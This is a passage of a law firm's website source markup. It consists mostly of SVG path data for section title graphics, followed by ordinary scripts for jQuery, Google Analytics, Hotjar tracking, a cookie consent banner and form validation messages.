24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the 